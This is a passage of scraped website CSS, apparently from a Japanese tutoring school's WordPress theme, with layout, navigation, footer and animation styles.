       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 8vw 4vw 0;
  }
  .header_nav ul li {
    width: 44.93333vw;
    height: 18.66667vw;
	margin-top: 1.86667vw;
  }
  /*.header_nav ul li:not(:nth-child(-n+2)) {
    margin-top: 1.86667vw;
  }*/

  .header_nav ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 4vw;
    line-height: 4.8vw;
    font-weight: bold;
    color: #333;
    background: #fff;
    padding: 0 0 0 4vw;
  }
  .header_nav ul li a::before {
    content: "";
    display: inline-block;
    margin-right: 4vw;
  }
  .header_nav ul li a.icon_pen::before {
    background: var(--wpr-bg-23cc3d3f-66c6-4bae-8613-1429e7d91aba) 0 0 no-repeat;
    width: 6.936vw;
    height: 10.056vw;
    -moz-background-size: contain;
         background-size: contain;
  }
    
  .header_nav ul li a.icon_denkyuu::before {
    background: var(--wpr-bg-a9e28214-bd86-4025-a0f4-0b065503e509) 0 0 no-repeat;
    width: 11vw;
    height: 12vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  .header_nav ul li a.icon_person::before {
    background: var(--wpr-bg-9ccac444-617a-4f5c-996c-583c1146bf29) 0 0 no-repeat;
    width: 8.96533vw;
    height: 10vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_book::before {
    background: var(--wpr-bg-ebe2403b-c02a-488e-b42b-e3b8f8684d7f) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_house::before {
    background: var(--wpr-bg-ec76403c-5737-4b95-9b74-385512f7fe14) 0 0 no-repeat;
    width: 10.03333vw;
    height: 9.51333vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_flower::before {
    background: var(--wpr-bg-1c74b532-79cd-4123-990b-8262681b7688) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_blog::before {
    background: var(--wpr-bg-44e47a93-0033-4de4-bf6c-11c4f163020f) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_mail::before {
    background: var(--wpr-bg-a654e6fd-cf31-44a1-bf90-7e9511181c23) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_question::before {
    background: var(--wpr-bg-09b04d85-c24b-4b1c-a1bc-7ca25e9966cb) 0 0 no-repeat;
    width: 9.936vw;
    height: 9.936vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_web::before {
    background: var(--wpr-bg-80db7a3c-215b-4756-be00-2fec7b7f3145) 0 0 no-repeat;
    width: 9.936vw;
    height: 9.936vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  
  .header_nav ul li a.icon_nav::before {
    background: var(--wpr-bg-56e11be5-7f72-43ae-b91d-0e28dcede6c3) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  .header_nav ul li a.icon_qa::before {
    background: var(--wpr-bg-fbb76d3e-1fa0-4a0a-af85-5ef79cacf85d) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  
  
  
  .header_nav ul li a.icon_web {
	font-size:83%;
  }
	
  .header_nav_inquiry {
    padding: 3.73333vw 4vw 0;
  }
  .header_nav_inquiry a {
    width: 100%;
    height: 13.46667vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .header_nav_inquiry a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.53333vw;
         border-radius: 0.53333vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    position: relative;
  }
  .header_nav_inquiry a span::after {
    position: absolute;
    content: "";
    width: 4.66667vw;
    height: 4.66667vw;
    background: var(--wpr-bg-ac4b120d-21ec-4c05-bf1a-cd276dfde2c5) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 9.73333vw;
  }
  .header_nav_btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 10vw 0 11.33333vw;
  }
  .header_nav_btn a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 27.2vw;
    height: 6.8vw;
    font-size: 4vw;
    line-height: 1;
    border: 1px solid #fff;
    color: #fff;
    text-transform: uppercase;
  }
  .header_nav_btn a::before {
    content: "";
    width: 2.85467vw;
    height: 2.85467vw;
    background: var(--wpr-bg-4d6b2742-c82b-4d43-afda-e14794ff0cf3) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-right: 2.66667vw;
  }
  .header_nav.open {
    visibility: visible;
    opacity: 1;
  }
  .header.fixed {
    position: fixed;
    width: 100%;
    background: #fff;
    left: 0;
    top: 0;
    z-index: 99;
  }
  .footer {
    background: #00a8a0;
  }
  .footer_top {
    width: -webkit-calc(100% + 8vw);
    width: -moz-calc(100% + 8vw);
    width: calc(100% + 8vw);
    margin: 0 -4vw;
  }
  .footer_top_pagetop {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    background: #009186;
    height: 14vw;
    width: 100%;
  }
  .footer_top_pagetop::before {
    content: "";
    width: 5.48vw;
    height: 3.34267vw;
    background: var(--wpr-bg-56e912d3-3366-48f2-bc18-de4436a09609) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
  }
  .footer_top_link > ul > li {
    border-bottom: 1px solid #fff;
    padding: 0 0 0 4vw;
  }
  .footer_top_link > ul > li > a {
    font-size: 3.73333vw;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 5.06667vw 0 5.06667vw 7.46667vw;
    display: block;
    width: 100%;
  }
  .footer_top_link > ul > li > a::before {
    position: absolute;
    content: "";
    width: 4.45867vw;
    height: 4.45867vw;
    background: var(--wpr-bg-a5d12d92-34ff-436b-8217-4451b8b76dfb) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    left: 0vw;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_banner {
    width: 100%;
    padding: 7.46667vw 4vw 5.33333vw;
  }
  .footer_top_banner ul li {
    line-height: 0;
  }
  .footer_top_banner ul li:not(:first-child) {
    margin-top: 3.73333vw;
  }
  .footer_top_banner ul li img {
    width: 100%;
    height: auto;
  }
  .footer_bottom {
    padding: 0 0 6vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer_bottom_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .footer_bottom_l a {
    display: inline-block;
    width: 43.6vw;
  }
  .footer_bottom_l a img {
    width: 100%;
    height: auto;
  }
  .footer_bottom_r {
    font-size: 2.93333vw;
    line-height: 3.46667vw;
    font-weight: medium;
    color: #fff;
    margin-top: 4vw;
  }
}

.effect {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
}

.fadeInUp {
  opacity: 0;
  -webkit-transform: translateY(100px);
     -moz-transform: translateY(100px);
      -ms-transform: translateY(100px);
          transform: translateY(100px);
}

.fadeInUp.active {
  opacity: 1;
  -webkit-transform: translate(0);
     -moz-transform: translate(0);
      -ms-transform: translate(0);
          transform: translate(0);
}

.flowCld:before {
  -webkit-transition: width 0.5s 0.5s, height 0.5s 1s;
  -moz-transition: width 0.5s 0.5s, height 0.5s 1s;
  transition: width 0.5s 0.5s, height 0.5s 1s;
  width: 0;
  height: 0;
}

.flowCld:after {
  -webkit-transition: width 0.5s 0.5s, height 0.5s 1s;
  -moz-transition: width 0.5s 0.5s, height 0.5s 1s;
  transition: width 0.5s 0.5s, height 0.5s 1s;
  width: 0;
  height: 0;
}

.flowCld.active:before {
  width: 100%;
  height: 100%;
}

.flowCld.active:after {
  width: 100%;
  height: 100%;
}

.delay_03 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.3s;
     -moz-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.delay_06 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.6s;
     -moz-transition-delay: 0.6s;
          transition-delay: 0.6s;
}

.delay_09 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 0.9s;
     -moz-transition-delay: 0.9s;
          transition-delay: 0.9s;
}

.delay_12 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 1.2s;
     -moz-transition-delay: 1.2s;
          transition-delay: 1.2s;
}

.delay_15 {
  transition-property: opacity,transform,-webkit-transform;
  -webkit-transition-duration: 1s;
     -moz-transition-duration: 1s;
          transition-duration: 1s;
  -webkit-transition-timing-function: ease;
     -moz-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-delay: 1.5s;
     -moz-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
article > #prev_next a,article > #prev_next a[rel^="prev"]:before,article > #prev_next a[rel^="next"]:after {
  color: #00a8a0!important;
}
article > #prev_next {
  margin-top: 0;
  background: none;
}


.yt-wrapper {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}
.yt-wrapper:before {
  content:"";
  display: block;
  padding-top: 56.25%;
}
.yt-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


/*--------------------------------------
  カード型_03
【参考サイト】
https://dubdesign.net/download/html-css/carddesign-6/
--------------------------------------*/
@media screen and (min-width: 769px), print {
    #sec {
      padding: 0;
      margin: 0 0 3.6vw 0;
      background: #fff;
      text-align: center;
      word-wrap: break-word;
    }

    .school-notice{
        background-color: #FD6378;
        padding: 1vw;
        margin: 0 0 0.5vw 0;
    }

    .school-notice_item {
        padding: 0.5em 1em;
        width: 90%;
        font-size: 14px;
        font-weight: bold;
        color: #f52313;
        background: #FFF;
        border: solid 1px #f52313;
        display: inline-block;
    }

    .school-notice_item:hover {
        padding: 0.5em 1em;
        width: 92%;
        font-size: 14px;
        font-weight: bold;
        color: #f52313;
        background: #F3D7E5;
        display: inline-block;
    }
    
    #sec ul {
      margin: 0;
      display: flex;
    /*  flex-flow: row wrap;	*/
      justify-content: center;
      list-style: none;
      border: none;
    }
    #sec ul li {
      padding: 8px;
      width: 250px;
      transition: box-shadow 0.3s;
    }
    #sec ul li:hover {
      box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
    }
    #sec ul li:hover span {
      color: #63B7E6;
    }
    #sec ul li:hover p {
      color: #555;
    }
    #sec ul li:hover .title01 {
      color: #63B7E6;
    }
    #sec ul li:hover .campaign {
      color: #e73a8f;
      font-weight: 700;
    }
    #sec ul li:hover .title01:after {
      width: 25px;
    }
    #sec ul li span {
      font-size: 2.6em;
      display: block;
      transition: color 0.3s;
      color: #A2A2A2;
    }
    #sec ul li span:before, #sec ul li span:after {
      position: static;
    }
    #sec ul li .title01 {
      color: #6f6f6f;
      display: inline-block;
      font-size: 24px;
      font-weight: 100;
      transition: color 0.3s;
    }
    #sec ul li .campaign {
      color: #e73a8f;
      text-align: center;
    /*  display: inline-block;    */
      font-size: 20px;
      font-weight: 500;
      transition: color 0.3s;
    }
    /*
    #sec ul li .title01:after {
      content: "";
      position: relative;
      left: 50%;
      top: 20px;
      transform: translateX(-50%);
      display: block;
      width: 40px;
      height: 1px;
      background: #6f6f6f;
      transition: width 0.3s;
    }
    */
    #sec ul li p {
      color: #A2A2A2;
      text-align: left;
    /*  text-indent: 1em;*/
      font-size: 16px;
      line-height: 26px;
      transition: color 0.3s;
    }
}

@media screen and (max-width: 768px) {
    #sec {
      padding: 0;
      margin: 0 0 3.6vw 0;
      background: #fff;
      word-wrap: break-word;
    }
    
    .school-notice{
        padding: 0;
        margin-bottom: 1.3vw;
    }

    .school-notice_item {
        padding: 0.5em 1.5em;
        text-align: center;
        font-weight: bold;
        color: #f52313;
        background: #FFF;
        border: solid 1px #f52313;
    }    
    
    #sec ul {
      margin: 0;
      flex-flow: row wrap;
      justify-content: center;
      border: none;
    }
    #sec ul li {
      padding: 8px;
      width: 100%;
      transition: box-shadow 0.3s;
    }
    #sec ul li:hover {
      box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
    }
    #sec ul li:hover span {
      color: #63B7E6;
    }
    #sec ul li:hover p {
      color: #555;
    }
    #sec ul li:hover .title01 {
      color: #63B7E6;
    }
    #sec ul li:hover .campaign {
      color: #e73a8f;
      font-weight: 700;
    }
    #sec ul li:hover .title01:after {
      width: 25px;
    }
    #sec ul li span {
      font-size: 2.6em;
      display: block;
      transition: color 0.3s;
      color: #A2A2A2;
    }
    #sec ul li span:before, #sec ul li span:after {
      position: static;
    }
    #sec ul li .title01 {
      color: #6f6f6f;
      display: inline-block;
      font-size: 20px;
      font-weight: 100;
      transition: color 0.3s;
    }
    #sec ul li .campaign {
      color: #e73a8f;
      text-align: center;
      display: inline-block;
      font-size: 20px;
      font-weight: 500;
      transition: color 0.3s;
    }
    #sec ul li p {
      color: #525252;
      text-align: left;
    /*  text-indent: 1em;*/
      font-size: 13px;
      line-height: 20px;
      transition: color 0.3s;
    }
}



/* はんだ式ページ用スタイル */
.handa-box { background-color: #f9fafb; border: 1px solid #e5e7eb; border-radius: 8px; padding: 24px; margin-bottom: 32px; }
.handa-flex { display: flex; gap: 24px; flex-wrap: wrap; }
.handa-flex-item { flex: 1; min-width: 240px; }
.handa-card { background: white; border: 1px solid #e5e7eb; border-radius: 8px; padding: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); }
.handa-step { display: inline-block; width: 32px; height: 32px; background-color: #0f9a9e; color: white; border-radius: 50%; text-align: center; line-height: 32px; font-weight: bold; margin-right: 8px; }
.handa-marker { background: linear-gradient(transparent 70%, #fef08a 70%); font-weight: bold; }

@-webkit-keyframes bounce-arrow {
    0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); }
    40% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }
    60% { -webkit-transform: translateY(-5px); transform: translateY(-5px); }
}

@keyframes bounce-arrow {
    0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); }
    40% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }
    60% { -webkit-transform: translateY(-5px); transform: translateY(-5px); }
}

.arrow-bounce {
    font-size: 24px;
    color: rgba(255, 255, 255, 0.8);
    display: block;
    margin-top: 20px;
    -webkit-animation: bounce-arrow 2s infinite;
    animation: bounce-arrow 2s infinite;
}

@media (max-width: 768px) {
    .handa-flex { flex-direction: column; }
    .mobile-center { text-align: center; }
    .handashiki-container p br { display: none; }
}















--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/style.css?wpr_t=1769061908
body_size: 11215
content:
@charset "utf-8";
/*
Theme Name:  テスティー(TESTEA) WordPress Theme
Theme URI: http://testea.net/
Description: 個別指導塾テスティー用のWORDPRESSテーマ
Version:     1.0
Author:      WCG
Author URI:  http://www.it-strategy.jp/
*/

/************************************************************
  Reset default browser CSS.
*************************************************************/



img {
  height: auto;
}


/************************************************************
  Clearfix
*************************************************************/
h1,
h2,
h3,
h4,
h5,
h6,
p {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  outline: 0;
  vertical-align: baseline;
  margin: 0;
  padding: 0;
}

#wrapper:after {
  content: "";
  display: table;
  clear: both;
}

#wrapper {
  zoom: 1;
}

/* Basic */
.clearfix:after {
  content: " ";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  display: inline-table;
  min-height: 1%;
}

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}


/************************************************************
  リンク設定
*************************************************************/

a {
  margin: 0;
  padding: 0;
  outline: 0;
  vertical-align: baseline;
  background: transparent;
  color: #1fa89f;
  font-size: 100%;
  text-decoration: none;
}

a:hover,
a:active {
  outline: none;
  color: #1fa89f;
  /* text-decoration: underline; */

}

a:hover img:not(.op) {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  -webkit-backface-visibility: hidden;
  /* 追加 */
  backface-visibility: hidden;
  /* 追加 */
  /* Firefox Bug */
  background: #FFF;
  /* IE8 Bug */
  display
  /*\**/
  : inline-block\9;
  zoom
  /*\**/
  : 1\9;
}

/* target="_blank" */
a.internal:after {
  margin-left: 0.15em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f08e";
}

a[href*="tel:"] {
  pointer-events: none;
}

@media only screen and (max-width: 1024px) {
  a[href*="tel:"] {
    pointer-events: initial;
  }
}

/************************************************************
  リンクボタン
*************************************************************/

/* ミニマム */
.linkBtnMin {}

.linkBtnMin a {
  display: inline-block;
  padding: 0.5em 0.75em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #FFF;
  text-decoration: none;
}

.linkBtnMin a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #FFF;
}

.linkBtnMin a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (max-width: 767px) {
  .linkBtnMin a {
    padding: 0.25em 1em;
  }
}

/* 要素 最大幅 */
.linkBtnMax {
  padding: 0em 1em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
}

.linkBtnMax a {
  display: block;
  padding: 0.5em 0;
  color: #FFF;
  text-decoration: none;
}

.linkBtnMax a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #FFF;
}

.linkBtnMax a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (max-width: 767px) {}

/* 右寄せテキスト */
.linkTxt {
  text-align: right;
}

.linkTxt:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0070BF;
  content: "\f138";
  font-size: 110%;
}

/* ページ内リンクボックス */
.shortLink {
  margin-bottom: 2em;
  padding: 1em 1em 0;
  background: #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  -webkit-box-shadow: 0 0 1px #f0f0f0;
  /* for Android2.3 */
}

.shortLink ul {
  text-align: center;
}

.shortLink ul li {
  display: inline-block;
  margin: 0 0.5em 0.75em 0;
}

.shortLink ul li a {
  display: inline-block;
  padding: 0.5em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #FFF;
  text-decoration: none;
}

.shortLink ul li a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f13a";
  color: #FFF;
}

.shortLink ul li a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {}


/************************************************************
  基本レイアウト
*************************************************************/
#wrapper {
  width: 960px;
  margin: 20px auto;
}

.inner {
  width: 960px;
  margin: 0 auto;
}

#content {
  float: right;
  width: 670px;
}

#sidebar {
  float: left;
  width: 270px;
}

.webko>section p {
  font-size: 1.4rem;
  line-height: 3rem;
  margin-bottom: 30px;
}

#a_tel:link {
  color: #FFFF00;
  /* 色の指定をリセット */
}

#a_tel:visited {
  color: #FFFF00;
  /* 色の指定をリセット */
}

#a_tel:hover {
  color: #FFFF00;
  /* 色の指定をリセット */
}

/*
	@media only screen and (min-width: 768px) {
		.webko{
			width: calc(100% - 215px - 40px);
		}
	}
*/

@media only screen and (min-width: 768px) and (max-width: 959px) {

  #wrapper,
  .inner {
    width: 97%;
  }

  #content {
    width: 69%;
  }

  #sidebar {
    width: 28%;
  }
}

@media only screen and (max-width: 767px) {

  #wrapper,
  .inner {
    width: 95%;
  }

  #content,
  #sidebar {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 auto;
  }

  #content {
    margin-bottom: 2em;
  }
}

footer {
  clear: both;
}

@media only print {

  /* 印刷用設定 */
  footer {
    width: 960px !important;
    margin: 1em auto 0 auto !important;
    background: #F5F4F0;
  }
}

#content>section,
#content>article {
  margin-bottom: 1.5em;
}

.entry-content>section {
  margin-bottom: 1.5em;
  margin-left: 1.5em;
}


/************************************************************
  最上部告知（Notice）
*************************************************************/
.notice_item {
  display: block;
  position: relative;
}

.notice_item::after {
  content: '';
  width: 12px;
  height: 12px;
  background: var(--wpr-bg-14af4a9d-e840-4771-bb2d-f8b1422c2abd) no-repeat;
  -moz-background-size: contain;
  background-size: contain;
  display: inline-block;
  margin: auto 8px auto auto;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}

@media screen and (min-width: 769px) {
  .notice {
    margin-bottom: 46px;
    text-align: center;
    /* 中央寄せ */
    background: #f3f3f3;
    padding: 25px 0;

  }
}

@media only screen and (max-width: 768px) {
  .notice {
    text-align: center;
    /* 中央寄せ */
    background: #f3f3f3;
    padding: 20px;
  }
}

@media only screen and (min-width: 769px) {
  .notice_item {
    padding: 0.5em 1em;
    width: 90%;
    font-size: 14px;
    font-weight: bold;
    color: #f52313;
    /*文字色*/
    background: #FFF;
    border: solid 1px #f52313;
    /*線*/
    display: inline-block;
    /* インラインブロックにする */
  }
}

@media only screen and (max-width: 768px) {
  .notice_item {
    padding: 0.5em 1.5em;
    text-align: center;
    font-weight: bold;
    color: #f52313;
    /*文字色*/
    background: #FFF;
    border: solid 1px #f52313;
    /*線*/
  }
}

.notice p {
  display: inline-block;
  text-align: left;
  margin: 0;
  padding: 0;
}


.btn-circle-border-double {
  background-color: white;
  position: absolute;
  bottom: -5%;
  right: 15%;
  z-index: 10;
  display: inline-block;
  text-decoration: none;
  color: #f52313;
  width: 170px;
  height: 170px;
  line-height: 35px;
  border-radius: 50%;
  border: double 8px #f52313;
  text-align: center;
  overflow: hidden;
  transition: .6s;
  padding-top: 25px;
}

.btn-circle-border-double span {
  font-weight: bold;
  line-height: 17px;
}


@media screen and (max-width: 768px) {
  .btn-circle-border-double {
    background-color: white;
    position: absolute;
    bottom: -12%;
    right: 1%;
    z-index: 10;
    display: inline-block;
    text-decoration: none;
    color: #668ad8;
    width: 105px;
    height: 105px;
    line-height: 17px;
    border-radius: 50%;
    border: double 4px #f52313;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    transition: .6s;
    padding-top: 20px;
  }

  .btn-circle-border-double span {
    font-size: 80%;
    font-weight: bold;
    line-height: 17px;
  }
}


.btn-circle-border-double:hover {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
}

/************************************************************
  基本画像（Responsive）
*************************************************************/
.entry-content img {
  height: auto;
  max-width: 100%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  /*image-rendering: optimizeQuality;*/
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}


/************************************************************
  タイポグラフィ
*************************************************************/
#content>h1,
#content>section>h1,
#wrapper>h1 {
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: -webkit-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -webkit-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -moz-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -moz-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -ms-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -ms-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -o-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -o-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
